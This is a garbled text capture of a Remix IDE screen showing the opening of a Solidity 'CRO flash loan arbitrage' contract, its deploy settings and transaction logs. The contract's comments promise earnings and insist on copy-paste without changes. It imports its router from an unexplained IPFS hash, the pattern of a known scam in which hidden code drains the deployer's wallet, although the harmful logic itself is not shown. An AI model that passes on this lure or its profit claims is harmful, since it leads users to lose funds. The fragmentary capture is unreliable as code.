 Remix - Ethereum IDE
CRO Arbitrage Source Code - G
Cronos | Crypto.org EVM Chain
Using MetaMask on Cronos ma
Crodex
What Are Flash Loans in DeFi? |
New Tab
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
W.
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Custom (1337) network
ACCOUNT
0x3EE...394b6 (1928.93514
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
InitiateFlashLoan - croArbitrage.sol
DEPLOY
_TOKENNAME: myToken2
_TOKENSYMBOL: TOKK
_LOANAMOUNT: 30000
transact
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 2
Deployed Contracts
INITIATEFLASHLOAN AT 0XF17...80908
flashloan
tokenName
tokenSymbol
Home
croArbitrage.sol
1 // CRO FLASH LOAN CONTRACT CODE :
2
3 // This is for educational purposes only!
4 // Try it at your own risk!
5
6 // Follow carefully the video
7 // Do not modify this contract code otherwise it won't work on you!
8 // Just Copy+Paste and Compile!!
9 // Thank you for your support! Enjoy your Earnings!!
10
11 pragma solidity ^0.5.0;
12
13 // CroDex Router
14 import "ipfs://QmS8fT4PFMTLjM33m4e5uhiFPYHZndtQ5i5uMLjh1XX9zB";
15
16 // Multiplier-Finance Smart Contracts
17 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
18 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
19
20
21
22 contract InitiateFlashLoan {
23
24 RouterV2 router;
25 string public tokenName;
26 string public tokenSymbol;
27 uint256 flashLoanAmount;
28
29 constructor(
30 string memory _tokenName,
31 string memory _tokenSymbol,
32 uint256 _loanAmount
33 ) public {
34 tokenName = _tokenName;
0
listen on network
Search with transaction hash or address
creation of InitiateFlashLoan pending...
[block: txIndex:] from: 0x3EE...394b6 to: InitiateFlashLoan.(constructor) value: 0 wei data: 0x608...00000 logs: 0 hash:
Debug
transact to InitiateFlashLoan.flashloan pending ...
[block: txIndex:] from: 0x3EE...394b6 to: InitiateFlashLoan.flashloan() 0xf17...80908 value: 0 wei data: 0x1b8...9b61a logs: 0 hash:
Debug
>